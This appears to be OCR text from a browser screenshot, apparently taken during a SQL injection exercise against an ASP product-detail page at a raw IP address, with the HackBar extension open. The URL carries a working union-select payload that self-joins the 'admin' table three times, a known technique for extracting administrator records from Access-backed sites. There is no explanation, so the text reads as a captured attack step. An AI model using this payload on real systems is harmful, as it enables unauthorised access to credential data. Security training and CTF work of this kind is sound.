 3---产品详细说明
view-source:110.40.154.212:80
不安全
110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427%20union%20select%201,2,3,4,a.id,b.id,c.id,*%20from%20((ad...
10
6
鑫宇
名称: 3
介绍: 250
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427 union select 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as b on
a.id=b.id) inner join admin as c on b.id=c.id)
Use POST method
MODIFY HEADER
Name Value
控制台 新功能
Highlights from the Chrome 110 update